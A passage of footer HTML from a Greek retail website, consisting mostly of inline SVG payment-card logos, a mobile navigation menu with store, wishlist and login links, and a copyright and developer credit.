9a2.136,2.136,0,0,1,1.139.289Zm7.482-.221a.762.762,0,0,0-.34.068.777.777,0,0,0-.272.187,1.211,1.211,0,0,0-.187.289.836.836,0,0,0-.068.357.789.789,0,0,0,.068.357,1.052,1.052,0,0,0,.187.289.971.971,0,0,0,.272.187.884.884,0,0,0,.68,0,.777.777,0,0,0,.272-.187.849.849,0,0,0,.187-.289.836.836,0,0,0,.068-.357.789.789,0,0,0-.068-.357,1.053,1.053,0,0,0-.187-.289.972.972,0,0,0-.272-.187,1.1,1.1,0,0,0-.34-.068m0-.561a1.331,1.331,0,0,1,.6.119,1.275,1.275,0,0,1,.476.306,1.726,1.726,0,0,1,.323.459,1.671,1.671,0,0,1,.119.578,1.3,1.3,0,0,1-.119.578,1.126,1.126,0,0,1-.323.459,1.275,1.275,0,0,1-.476.306,1.767,1.767,0,0,1-.6.119,1.331,1.331,0,0,1-.6-.119,1.275,1.275,0,0,1-.476-.306,1.725,1.725,0,0,1-.323-.459,1.671,1.671,0,0,1-.119-.578,1.3,1.3,0,0,1,.119-.578,1.126,1.126,0,0,1,.323-.459,1.275,1.275,0,0,1,.476-.306,1.331,1.331,0,0,1,.6-.119m-15.78,1.462a.844.844,0,0,1,.85-.9.894.894,0,1,1-.85.9m2.262,0v-1.394h-.612v.34a1.031,1.031,0,0,0-.884-.408,1.464,1.464,0,0,0,0,2.925,1.076,1.076,0,0,0,.884-.408v.34h.612Zm-3.418,1.394V135.1A1.035,1.035,0,0,0,35.933,134a1.1,1.1,0,0,0-.986.493,1.017,1.017,0,0,0-.918-.493.925.925,0,0,0-.816.408v-.34H32.6v2.789h.612v-1.547a.663.663,0,0,1,.68-.748c.408,0,.612.255.612.731v1.547h.612v-1.547a.672.672,0,0,1,.68-.748c.408,0,.612.255.612.731v1.547h.629Z"
                                        transform="translate(-32.6 -133.2)" />
                                    <path id="Path_6184" data-name="Path 6184"
                                        d="M169.838,152.487v.068h.068c.017,0,.034,0,.034-.017.017,0,.017-.017.017-.034s0-.017-.017-.017a.059.059,0,0,0-.034-.017h-.068Zm.068-.034c.034,0,.051,0,.068.017a.088.088,0,0,1,.034.068.062.062,0,0,1-.017.051c-.017.017-.034.017-.068.017l.085.1h-.068l-.085-.1h-.017v.1h-.051v-.255Zm-.017.34a.153.153,0,0,0,.085-.017.3.3,0,0,0,.119-.119.221.221,0,0,0,0-.17.3.3,0,0,0-.119-.119.128.128,0,0,0-.085-.017.153.153,0,0,0-.085.017.234.234,0,0,0-.068.051c-.017.017-.034.051-.051.068a.221.221,0,0,0,0,.17.235.235,0,0,0,.051.068c.017.017.051.034.068.051a.153.153,0,0,0,.085.017m0-.493a.216.216,0,0,1,.1.017.294.294,0,0,1,.153.136.314.314,0,0,1,0,.2.17.17,0,0,1-.068.085c-.034.017-.051.051-.085.068a.216.216,0,0,1-.1.017.29.29,0,0,1-.119-.017.17.17,0,0,1-.085-.068.371.371,0,0,1-.068-.085.315.315,0,0,1,0-.2.17.17,0,0,1,.068-.085.145.145,0,0,1,.085-.051.29.29,0,0,1,.119-.017"
                                        transform="translate(-146.305 -149.052)" />
                                </g>
                            </g>
                        </g>
                    </svg>
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="69" height="38" viewBox="0 0 69 38">
                        <g id="Group_7336" data-name="Group 7336">
                          <g id="Rectangle_75" data-name="Rectangle 75">
                            <rect class="cls-3" width="69" height="38" rx="9" ry="9" style="fill:#fff;"/>
                            <rect class="cls-2" x=".38" y=".38" width="68.25" height="37.25" rx="8.62" ry="8.62" style="stroke: #707070; stroke-width: .75px; fill: none;"/>
                          </g>
                        </g>
                        <path id="Path_6187" data-name="Path 6187" class="cls-4" d="m25,12.48v5.84h4.77v-1.27h-3.29v-1.04h3.21v-1.23h-3.21v-1h3.29v-1.31h-4.77Z" style="fill: #016fd0; stroke-width: 0px;"/>
                        <rect class="cls-1" x="9.59" y="12.48" width="49.82" height="13.03" style="fill: none;stroke-width: 0px;"/>
                        <g>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m12.11,12.48l-2.51,5.84h1.64l.46-1.17h2.7l.46,1.17h1.67l-2.51-5.84h-1.9Zm.11,3.4l.82-2.04.82,2.04h-1.65Z"/>
                          <polygon class="cls-4" style="fill: #016fd0; stroke-width: 0px;" points="22.54 14.02 22.54 18.33 24 18.33 24 12.48 21.69 12.48 20.37 16.26 19.02 12.49 16.69 12.48 16.69 18.33 18.16 18.33 18.16 14.02 19.71 18.33 20.99 18.33 22.54 14.02"/>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m32.07,16.25h.61l1.75,2.08h1.79l-1.92-2.15c.92-.09,1.61-.87,1.6-1.79,0-1.04-.83-1.9-1.87-1.91-.06,0-.11,0-.17,0h-3.25v5.85h1.46v-2.08Zm1.67-2.46c.36-.01.66.26.69.61-.02.35-.32.62-.67.61h-1.69v-1.23s1.67,0,1.67,0Z"/>
                          <rect class="cls-4" style="fill: #016fd0; stroke-width: 0px;" x="36.5" y="12.48" width="1.49" height="5.84"/>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m41.2,18.33h.33l.61-1.28h-.38c-.11.01-.23.01-.34,0-.78-.1-1.33-.82-1.23-1.6,0-.05,0-.09-.01-.14-.02-.78.59-1.42,1.37-1.44h1.67v-1.38h-1.61c-.17-.02-.34-.01-.51,0-1.47.15-2.54,1.47-2.39,2.94,0,1.67.94,2.9,2.5,2.9Z"/>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m43.83,18.33l.46-1.17h2.7l.46,1.17h1.67l-2.52-5.84h-1.91l-2.51,5.84h1.64Zm1.8-4.48l.82,2.05h-1.65l.82-2.05Z"/>
                          <polygon class="cls-4" style="fill: #016fd0; stroke-width: 0px;" points="50.75 14.56 53.18 18.33 54.98 18.33 54.98 12.48 53.52 12.48 53.52 16.15 51.15 12.48 49.29 12.48 49.29 18.33 50.75 18.33 50.75 14.56"/>
                          <polygon class="cls-4" style="fill: #016fd0; stroke-width: 0px;" points="21.71 23.21 24.93 23.21 24.93 21.98 21.71 21.98 21.71 20.98 25 20.98 25 19.67 20.23 19.67 20.23 25.51 25 25.51 25 24.24 21.71 24.24 21.71 23.21"/>
                          <polygon class="cls-4" style="fill: #016fd0; stroke-width: 0px;" points="43.59 25.51 48.35 25.51 48.35 24.24 45.06 24.24 45.06 23.21 48.26 23.21 48.26 21.98 45.06 21.98 45.06 20.98 48.35 20.98 48.35 19.67 43.59 19.67 43.59 25.51"/>
                          <polygon class="cls-4" style="fill: #016fd0; stroke-width: 0px;" points="29.8 19.67 28.38 21.5 26.97 19.67 25.13 19.67 27.5 22.63 25.18 25.51 26.99 25.51 28.34 23.71 29.71 25.51 31.55 25.51 29.22 22.59 31.57 19.67 29.8 19.67"/>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m35.18,19.67c-.08,0-.15,0-.23,0h-3.22v5.84h1.5v-1.85h1.54c1.11.15,2.12-.63,2.27-1.74.01-.1.02-.19.02-.29.03-1.06-.81-1.94-1.87-1.97Zm-.28,2.67s-.04,0-.05,0h-1.61v-1.35h1.62c.36-.03.68.23.72.6,0,.03,0,.05,0,.08,0,.37-.3.67-.67.67Z"/>
                          <polygon class="cls-4" style="fill: #016fd0; stroke-width: 0px;" points="31.72 19.67 31.72 19.67 31.72 19.67 31.72 19.67"/>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m42.97,21.56c0-1.04-.83-1.9-1.87-1.91-.06,0-.11,0-.17,0h-3.25v5.85h1.46v-2.08h.61l1.75,2.08h1.78l-1.92-2.15c.92-.09,1.61-.87,1.6-1.79Zm-2.14.64h-1.69v-1.23s1.67,0,1.67,0c.36-.01.66.26.69.61-.02.35-.32.62-.67.61Z"/>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m52.21,21.97h-1.38s-.02,0-.03,0c-.28,0-.51-.23-.51-.51,0-.24.15-.48.61-.48h2.46l.61-1.32h-2.84c-1.71,0-2.29.9-2.29,1.84,0,.09,0,.19,0,.28.09.9.89,1.55,1.78,1.47h1.32c.43,0,.62.24.62.49s-.19.49-.62.49h-2.92v1.27h3.11c.09,0,.18,0,.27,0,.97-.06,1.7-.9,1.63-1.86,0-.11,0-.22-.02-.33-.13-.87-.95-1.48-1.82-1.34Z"/>
                          <path class="cls-4" style="fill: #016fd0; stroke-width: 0px;" d="m59.39,23.32c-.13-.87-.95-1.48-1.82-1.34h-1.38s-.02,0-.03,0c-.28,0-.51-.23-.51-.51,0-.24.15-.48.61-.48h2.46l.61-1.32h-2.84c-1.71,0-2.29.9-2.29,1.84,0,.09,0,.19,0,.28.09.9.89,1.55,1.78,1.47h1.32c.43,0,.62.24.62.49s-.19.49-.62.49h-2.92v1.27h3.11c.09,0,.18,0,.27,0,.97-.06,1.7-.9,1.63-1.86,0-.11,0-.22-.02-.33Z"/>
                        </g>
                    </svg>
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="38" viewBox="0 0 69 38" style="enable-background:new 0 0 69 38;" xml:space="preserve">
                        <style type="text/css">
                            .st0{fill:#FFFFFF;}
                            .st1{fill:#707070;}
                            .st2{fill:#404041;}
                            .st3{fill:#2D70B3;}
                            .st4{fill:#019A94;}
                            .st5{fill:#EE3E37;}
                            .st6{fill:#F68C22;}
                            .st7{fill:#154A8B;}
                            .st8{fill:#00756F;}
                            .st9{fill:#C72127;}
                            .st10{fill:#CE6A28;}
                        </style>
                        <g>
                            <g id="Group_7538_00000088132367286771172620000014258138530418177714_" transform="translate(-1328 -442)">
                                <g id="Group_7330_00000139258507835402749990000012991084094742276530_" transform="translate(-138 -37)">
                                    <g id="Rectangle_75_00000085252306901713519110000017420664893639036834_" transform="translate(1466 479)">
                                        <g>
                                            <path class="st0" d="M9,0h51c5,0,9,4,9,9v20c0,5-4,9-9,9H9c-5,0-9-4-9-9V9C0,4,4,0,9,0z"/>
                                        </g>
                                        <g>
                                            <path class="st1" d="M60,38H9c-5,0-9-4-9-9V9c0-5,4-9,9-9h51c5,0,9,4,9,9v20C69,34,65,38,60,38z M9,0.8C4.5,0.8,0.8,4.5,0.8,9
                                                v20c0,4.5,3.7,8.2,8.2,8.2h51c4.5,0,8.2-3.7,8.2-8.2V9c0-4.5-3.7-8.2-8.2-8.2H9z"/>
                                        </g>
                                    </g>
                                </g>
                            </g>
                            <g>
                                <g>
                                    <g>
                                        <path class="st2" d="M28.1,28.3h-0.5c-0.1,0-0.2-0.1-0.3-0.1v1.2c0,0,0,0,0,0h-0.3v-3.1c0-0.1,0.1-0.1,0.1-0.1h1
                                            c0.3,0,0.6,0.2,0.6,0.6v0.9C28.7,28.1,28.4,28.3,28.1,28.3z M28.3,26.8c0-0.2-0.1-0.3-0.3-0.3h-0.7c0,0,0,0,0,0v1.2
                                            c0,0.1,0.1,0.2,0.2,0.2h0.6c0.1,0,0.3-0.1,0.3-0.3V26.8z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M33.1,26.8v1.4c0,0.1-0.1,0.1-0.1,0.1h0h-0.2h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-0.1c0-0.4,0.3-0.6,0.6-0.6h0.7
                                            c0,0,0,0,0,0v-0.1c0-0.1-0.1-0.3-0.3-0.3h-0.9c0,0,0,0,0,0v-0.3h0.9C32.8,26.2,33.1,26.4,33.1,26.8z M31.9,28h0.7c0,0,0,0,0,0
                                            v-0.7c0,0-0.1,0.1-0.1,0.1h-0.7c-0.1,0-0.3,0.1-0.3,0.3v0.2C31.7,27.9,31.8,28,31.9,28z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M37.5,26.2C37.5,26.2,37.6,26.2,37.5,26.2l0,2.6c0,0.4-0.3,0.6-0.6,0.6h-1.1v-0.3c0,0,0,0,0,0h1
                                            c0.1,0,0.3-0.1,0.3-0.3v-0.6c-0.1,0.1-0.2,0.1-0.3,0.1h-0.5c-0.4,0-0.6-0.3-0.6-0.6v-1.5h0.3c0,0,0,0,0,0v1.5
                                            c0,0.1,0.1,0.3,0.3,0.3H37c0.1,0,0.2-0.1,0.2-0.2v-1.6H37.5z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M42.9,26.8v1.5h-0.3c0,0,0,0,0,0v-1.5c0-0.1-0.1-0.3-0.3-0.3h-0.6c0,0,0.1,0.1,0.1,0.1v1.7h-0.3
                                            c0,0,0,0,0,0v-1.7c0,0,0,0,0,0h-0.7c0,0,0,0,0,0v1.7c0,0,0,0,0,0h-0.3v-1.9c0-0.2,0.1-0.3,0.3-0.3h1.7
                                            C42.6,26.2,42.9,26.5,42.9,26.8z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M45.6,27.7v-0.9c0-0.4,0.3-0.6,0.6-0.6h0.6c0.4,0,0.6,0.2,0.6,0.6v0.5c0,0.1,0,0.1-0.1,0.1h-1.2
                                            c-0.1,0-0.1,0-0.2-0.1v0.4c0,0.1,0.1,0.3,0.3,0.3h1.1c0,0,0,0,0,0v0.3h-1.1C45.9,28.3,45.6,28.1,45.6,27.7z M46.2,26.5
                                            c-0.1,0-0.3,0.1-0.3,0.3V27c0,0,0,0,0,0h1c0,0,0,0,0,0v-0.2c0-0.2-0.1-0.3-0.3-0.3H46.2z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M52,26.8v1.5h-0.3c0,0,0,0,0,0v-1.5c0-0.1-0.1-0.3-0.3-0.3h-0.8c0,0,0,0,0,0v1.7c0,0,0,0,0,0h-0.3v-1.9
                                            c0-0.2,0.1-0.3,0.3-0.3h0.9C51.7,26.2,52,26.5,52,26.8z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M55.8,28v0.3h-0.4c-0.3,0-0.6-0.3-0.6-0.6v-2.6H55c0,0,0,0,0,0v1.1c0,0,0.1-0.1,0.1-0.1h0.5v0.3
                                            c0,0,0,0,0,0h-0.5v1.2c0,0.1,0.1,0.3,0.3,0.3L55.8,28C55.7,28,55.8,28,55.8,28z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M58.3,27v-0.3c0-0.4,0.2-0.6,0.6-0.6h1.2v0.3c0,0,0,0,0,0h-1.1c-0.1,0-0.2,0.1-0.2,0.2v0.1c0,0,0,0,0,0
                                            l1.3,0.3c0.1,0,0.1,0.1,0.1,0.1v0.4c0,0.4-0.3,0.6-0.6,0.6h-1.2V28c0,0,0,0,0,0h1.2c0.1,0,0.3-0.1,0.3-0.2v-0.2c0,0,0,0,0,0
                                            l-1.4-0.3C58.3,27.2,58.3,27.1,58.3,27z"/>
                                    </g>
                                </g>
                                <g>
                                    <g>
                                        <path class="st3" d="M16.7,8.6C16.6,8.6,16.6,8.6,16.7,8.6l-0.1,3.8c0,0,0.1,0,0.1,0c2.2,0,4,1.8,4,4h3.8
                                            C24.5,12.1,21,8.6,16.7,8.6"/>
                                    </g>
                                    <g>
                                        <path class="st4" d="M20.7,16.4C20.7,16.4,20.7,16.4,20.7,16.4c0,2.2-1.8,4.1-4,4.1c0,0-0.1,0-0.1,0v3.8c0,0,0.1,0,0.1,0
                                            c4.3,0,7.8-3.5,7.8-7.8c0,0,0,0,0,0H20.7z"/>
                                    </g>
                                    <g>
                                        <path class="st5" d="M16.6,12.4V8.6c-4.3,0-7.7,3.5-7.7,7.8h3.8C12.6,14.2,14.4,12.4,16.6,12.4"/>
                                    </g>
                                    <g>
                                        <path class="st6" d="M12.6,16.4C12.6,16.4,12.6,16.4,12.6,16.4l-3.8,0c0,0,0,0,0,0c0,4.3,3.5,7.8,7.7,7.8v-3.8
                                            C14.4,20.4,12.6,18.6,12.6,16.4"/>
                                    </g>
                                    <g>
                                        <path class="st7" d="M16.7,11.3C16.6,11.3,16.6,11.3,16.7,11.3l-0.1,2.5c0,0,0,0,0.1,0c1.4,0,2.6,1.2,2.6,2.6h2.5
                                            C21.8,13.6,19.5,11.3,16.7,11.3"/>
                                    </g>
                                    <g>
                                        <path class="st8" d="M19.3,16.4C19.3,16.4,19.3,16.4,19.3,16.4c0,1.5-1.2,2.6-2.6,2.6c0,0,0,0-0.1,0v2.5c0,0,0,0,0.1,0
                                            c2.8,0,5.1-2.3,5.1-5.1v0H19.3z"/>
                                    </g>
                                    <g>
                                        <path class="st9" d="M16.6,13.8v-2.5c-2.8,0-5,2.3-5,5.1H14C14,15,15.2,13.8,16.6,13.8"/>
                                    </g>
                                    <g>
                                        <path class="st10" d="M14,16.4C14,16.4,14,16.4,14,16.4l-2.5,0v0c0,2.8,2.3,5.1,5,5.1V19C15.2,19,14,17.8,14,16.4"/>
                                    </g>
                                </g>
                                <g>
                                    <g>
                                        <path class="st2" d="M26.8,10.6c0-1,1.5-1,1.5,0v12c0,0.9-1.5,1-1.5,0V10.6z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M32.8,17.4h4.1c2.6,0,3.8-1.2,3.7-2.7c0-1.6-1.4-3-3.7-3h-4.1V17.4z M32.8,18.6v3.9c0,0.9-1.5,0.9-1.5,0V11
                                            c0-0.4,0.3-0.7,0.7-0.7h4.8c3.5,0,5.2,2,5.2,4.3c0,2-1.1,3.5-3.6,3.9l3.3,3.5c0.8,0.8-0.3,1.6-1,1l-4.1-4.4H32.8z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M44.8,10.6c0-1,1.5-1,1.5,0v12c0,0.9-1.5,1-1.5,0V10.6z"/>
                                    </g>
                                    <g>
                                        <path class="st2" d="M49.8,20c0.5,1.7,2.8,2,4.4,2c1.7,0,4.4-0.5,4.4-2.6c0-1.7-2.1-1.9-4.3-2.1c-2.8-0.2-5.7-0.5-5.7-3.5
                                            c0-2.7,3.1-3.8,5.5-3.8c2.1,0,4.7,0.5,5.6,2.8c0.3,0.8-1.1,1.2-1.4,0.5c-0.6-1.5-2.8-1.8-4.2-1.8c-1.3,0-4,0.5-4,2.4
                                            c0,1.7,2,1.9,4.3,2.1c2.8,0.2,5.7,0.4,5.7,3.4c0,3.1-3.4,4-5.9,4c-2,0-5.2-0.7-5.8-3.1C48,19.4,49.6,19.1,49.8,20"/>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </svg>
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="38" viewBox="0 0 69 38" style="enable-background:new 0 0 69 38;" xml:space="preserve">
                        <style type="text/css">
                            .st0{fill:#FFFFFF;}
                            .st1{fill:#707070;}
                            .st2{fill:#0079BE;}
                        </style>
                        <g id="Group_7541" transform="translate(-1550 -442)">
                            <g id="Group_7337" transform="translate(84 -37)">
                                <g id="Rectangle_75" transform="translate(1466 479)">
                                    <path class="st0" d="M9,0h51c5,0,9,4,9,9v20c0,5-4,9-9,9H9c-5,0-9-4-9-9V9C0,4,4,0,9,0z"/>
                                    <path class="st1" d="M60,38H9c-5,0-9-4-9-9V9c0-5,4-9,9-9h51c5,0,9,4,9,9v20C69,34,65,38,60,38z M9,0.8C4.5,0.8,0.8,4.5,0.8,9v20
                                        c0,4.5,3.7,8.2,8.2,8.2h51c4.5,0,8.3-3.7,8.3-8.2V9c0-4.5-3.7-8.2-8.3-8.2H9z"/>
                                </g>
                            </g>
                            <g id="__x0023_Layer_x0020_1" transform="translate(1554.203 453.148)">
                                <path id="Path_6199" class="st2" d="M31.6,15.7c4.3,0,8.2-3.5,8.2-7.8c-0.1-4.4-3.7-8-8.1-7.9c0,0-0.1,0-0.1,0h-3.7
                                    c-4.3-0.1-7.8,3.3-7.9,7.6c0,0.1,0,0.2,0,0.4c0,4.3,3.6,7.8,7.9,7.8H31.6z"/>
                                <path id="Path_6200" class="st0" d="M27.9,0.6c-4,0-7.2,3.2-7.2,7.2c0,4,3.2,7.2,7.2,7.2c4,0,7.2-3.2,7.2-7.2S31.9,0.6,27.9,0.6
                                    C27.9,0.6,27.9,0.6,27.9,0.6z M23.4,7.8L23.4,7.8c0-1.9,1.2-3.6,2.9-4.3v8.5C24.5,11.4,23.4,9.7,23.4,7.8z M29.6,12.1L29.6,12.1
                                    V3.6c2.3,0.9,3.5,3.5,2.6,5.9C31.7,10.7,30.8,11.6,29.6,12.1z"/>
                                <path id="Path_6238" class="st2" d="M31.6,15.7c4.3,0,8.2-3.5,8.2-7.8c-0.1-4.4-3.7-8-8.1-7.9c0,0-0.1,0-0.1,0h-3.7
                                    c-4.3-0.1-7.8,3.3-7.9,7.6c0,0.1,0,0.2,0,0.4c0,4.3,3.6,7.8,7.9,7.8H31.6z"/>
                                <path id="Path_6239" class="st0" d="M27.9,0.6c-4,0-7.2,3.2-7.2,7.2c0,4,3.2,7.2,7.2,7.2c4,0,7.2-3.2,7.2-7.2S31.9,0.6,27.9,0.6
                                    C27.9,0.6,27.9,0.6,27.9,0.6z M23.4,7.8L23.4,7.8c0-1.9,1.2-3.6,2.9-4.3v8.5C24.5,11.4,23.4,9.7,23.4,7.8z M29.6,12.1L29.6,12.1
                                    V3.6c2.3,0.9,3.5,3.5,2.6,5.9C31.7,10.7,30.8,11.6,29.6,12.1z"/>
                            </g>
                        </g>
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bottom-menu d-block d-lg-none">
    <ul class="list-unstyled d-flex justify-content-around align-items-center w-100 text-center h-100 m-0">
        <ul class="list-unstyled d-flex justify-content-around align-items-center w-100 text-center m-0">
            <li>
                <button class="btn d-flex align-items-center justify-content-center"
                    style="margin-left:6px;background-color:#FFEFE1;border-color:#F5A96A;padding-top:8px;padding-bottom:8px;padding-left:13px;padding-right:13px;border-radius:9px;"
                    type="button" data-bs-toggle="modal" data-bs-target="#deliveryServiceModal">
                    <i class="bi bi-geo-alt" style="color:#F5A96A;padding-right:8px;"></i>
                                            <span style="color:#F5A96A;">Επιλέξτε</span>
                                    </button>
            </li>
            <li>
                <a href="https://xalkiadakis.gr/katastimata" class="text-decoration-none">
                    <svg id="Group_846" data-name="Group 846" xmlns="http://www.w3.org/2000/svg" width="20"
                        height="26.002" viewBox="0 0 20.033 26.002">
                        <path id="Path_61" data-name="Path 61"
                            d="M10.016,2.579A7.434,7.434,0,0,0,2.59,10v.08l0,.08C2.227,15.918,7.423,20.764,10,22.8a27.142,27.142,0,0,0,3.152-3A19.393,19.393,0,0,0,16.2,15.342a11.745,11.745,0,0,0,1.242-5.293V10a7.434,7.434,0,0,0-7.425-7.425m0-2.579a10,10,0,0,1,10,10c.161,9.371-10,16-10,16S-.565,19.249.011,10A10,10,0,0,1,10.016,0Z"
                            transform="translate(0.011 0)" fill="#292e31" />
                        <ellipse id="Ellipse_1" data-name="Ellipse 1" cx="3.462" cy="3.462" rx="3.462"
                            ry="3.462" transform="translate(6.933 6.924)" fill="#292e31" />
                    </svg>
                </a>
            </li>
            <li>
                                        <a href="https://xalkiadakis.gr/wishlist" class="btn love-btn">
                            <svg xmlns="http://www.w3.org/2000/svg" width="21.394" height="19.247"
                                viewBox="0 0 21.394 19.247">
                                <path id="Path_210" data-name="Path 210"
                                    d="M-802.386-836.257l-8.126-7.764a7.917,7.917,0,0,1-2.639-5.194,6.111,6.111,0,0,1,1.995-4.62l.061-.061.067-.054a6.515,6.515,0,0,1,4.154-1.554,7.431,7.431,0,0,1,4.136,1.375c.155.105.3.211.436.314.161-.109.337-.222.524-.335a8.084,8.084,0,0,1,4.153-1.3,5.568,5.568,0,0,1,4.417,2.2l.039.05a6.668,6.668,0,0,1,1.395,3.554,6.366,6.366,0,0,1-.534,2.993,8.142,8.142,0,0,1-1.847,2.634Zm-5.923-10.237.036.031.023.023,5.877,5.615,5.988-5.652a4.893,4.893,0,0,0,1.069-1.578,3,3,0,0,0-.485-3.14,2.265,2.265,0,0,0-1.825-.947,6.54,6.54,0,0,0-3.63,1.691l-1.253,1.176-1.106-1.289a5.175,5.175,0,0,0-3.26-1.628,3.211,3.211,0,0,0-2.006.766,2.846,2.846,0,0,0-.961,2.08A4.684,4.684,0,0,0-808.309-846.493Z"
                                    transform="translate(813.154 855.503)" fill="#2f2f2f" />
                            </svg>
                        </a>
                                </a>
            </li>
            <li>
                                                            <a class="btn dropdown-toggle user-toggle" data-bs-toggle="dropdown" aria-expanded="false"
                            href="#" type="button">

                            <svg id="Group_1492" data-name="Group 1492" xmlns="http://www.w3.org/2000/svg"
                                width="16.225" height="22" viewBox="0 0 16.225 20.838">
                                <path id="Ellipse_1" data-name="Ellipse 1"
                                    d="M6.767,3.007a3.759,3.759,0,1,0,3.759,3.759A3.763,3.763,0,0,0,6.767,3.007M6.767,0A6.767,6.767,0,1,1,0,6.767,6.767,6.767,0,0,1,6.767,0Z"
                                    transform="translate(1.347 0)" fill="#2f2f2f" />
                                <g id="Group_6" data-name="Group 6" transform="translate(0 11.243)">
                                    <path id="Path_39" data-name="Path 39"
                                        d="M515.422,281.072l-2.944-.1s.549-3.236-.8-4.934a6.331,6.331,0,0,0-8.115-.167c-1.535,1.731-1.124,5.11-1.124,5.11l-2.988-.01c-.026-.173-.614-4.281,1.844-7.076a7.872,7.872,0,0,1,6.413-2.42c2.841.062,4.974.975,6.343,2.713C516.275,277.019,515.458,280.908,515.422,281.072Z"
                                        transform="translate(-499.372 -271.477)" fill="#2f2f2f" />
                                </g>
                            </svg>
                        </a>
                        <ul class="dropdown-menu user-menu">
                                                            <li><a class="dropdown-item" href="https://xalkiadakis.gr/login">Σύνδεση</a></li>
                                                                    <li class="border-0"><a class="dropdown-item"
                                            href="https://xalkiadakis.gr/register">Εγγραφή</a></li>
                                                                                    </ul>
                                                </li>
        </ul>
</div>
<button id="stop" class="scrollTop btn">
    <i class="bi bi-chevron-up"></i>
</button>		<div class="bottom-bar" style="height:auto;">
	<style>
		@media(max-width:1119px) {
			.bottom-bar { padding-top:20px; padding-bottom:80px;}
		}
	</style>
	<div class="container">
		<div class="row d-flex align-items-center justify-content-center">
			<div class="col-12 col-lg-6 text-center text-lg-start">
				<p class="mb-0 text-white">© 2023 Χαλκιαδάκης all rights reserved</p>
			</div>
			<div class="col-12 col-lg-6 text-center text-lg-end">
				<a class="d-inline-block" href="https://beupset.gr" title="Developed by Beupset" target="_blank" style="max-width:100px;">
<svg width="100%" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2616.72 737.19"><title>Developed by Beupset</title><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2"><g><path class="cls-1" d="M209.63,570.1c-37.13,0-62.66-13.15-78.13-34.81-5.42,14.7-9.28,26.3-12.38,34.81H0C31.72,481.92,206.54,3.87,208.08,0h119.13c-.77,1.55-34.03,92.83-74.26,201.89,30.94-21.66,65.75-34.03,102.88-34.03,195.71,0,94.37,402.24-146.2,402.24Zm110.62-345.78c-94.37,0-177.14,228.2-82.77,228.2s177.92-228.2,82.77-228.2Z"></path><path class="cls-1" d="M860.94,322.57s-44.86,247.53-273.06,247.53c-280.8,0-163.99-402.24,75.81-402.24,168.64,0,75.81,242.89-106.75,194.16-4.64,48.73,20.11,90.51,94.37,90.51,128.41,0,157.03-129.96,157.03-129.96h52.6Zm-288.53-17.02c99.79,26.3,139.24-81.22,98.24-81.22-37.9,0-76.58,36.36-98.24,81.22Z"></path><path class="cls-1" d="M1379.98,322.57c-23.21,113.71-121.45,247.53-238.25,247.53-60.34,0-90.5-36.36-98.24-88.18-43.32,51.05-99.01,88.18-160.9,88.18-102.88,0-122.22-114.48-85.86-215.82,36.36-101.33,68.07-186.42,68.07-186.42h119.13s-38.68,109.07-61.11,171.73c-22.43,63.43-13.93,112.94,28.62,112.94s83.54-47.19,105.98-98.24c1.55-4.64,3.09-10.05,5.42-14.7,1.55-5.42,59.56-166.31,62.66-171.73h118.35c-2.32,6.19-61.11,167.86-63.43,174.05-20.11,56.47-16.24,110.62,30.17,110.62,51.83,0,99.79-68.07,117.58-129.96h51.83Z"></path><path class="cls-1" d="M1430.24,569.33c-37.13,0-62.66-13.92-78.13-35.58-33.26,90.51-62.66,171.73-74.26,203.44h-119.12c32.49-88.18,206.53-566.23,208.86-570.88h118.35c0,.77-4.64,13.92-12.38,34.81,30.94-21.66,65.76-34.81,102.88-34.81,195.71,0,94.37,403.02-146.2,403.02Zm111.39-346.55c-95.15,0-177.92,228.97-83.54,228.97s177.91-228.97,83.54-228.97Z"></path><path class="cls-1" d="M1837.12,242.89c-11.6,37.13,136.92,148.52,94.37,235.93-20.11,41.77-78.13,91.28-180.23,91.28s-158.58-82.77-158.58-82.77l37.56-69.18-16.68,4.97c31.71-41.77,57.24-102.11,87.41-173.27,30.94-71.16,93.6-82,146.97-82,123.77,0,136.92,97.47,136.92,97.47l-36.36,15.47s-27.85-56.47-78.13-56.47c-12.38,0-27.85,3.87-33.26,18.57Zm-107.52,92.05c-13.92,30.94-27.07,59.56-39.45,80.45,12.38,14.7,36.36,37.13,64.98,37.13,51.83,0,15.47-58.79-25.53-117.58Z"></path><path class="cls-1" d="M2373.07,322.57s-44.87,247.53-273.06,247.53c-280.8,0-164-402.24,75.81-402.24,168.63,0,75.81,242.89-106.75,194.16-4.64,48.73,20.11,90.51,94.37,90.51,128.41,0,157.03-129.96,157.03-129.96h52.61Zm-288.54-17.02c99.79,26.3,139.24-81.22,98.24-81.22-37.9,0-76.58,36.36-98.24,81.22Z"></path><path class="cls-1" 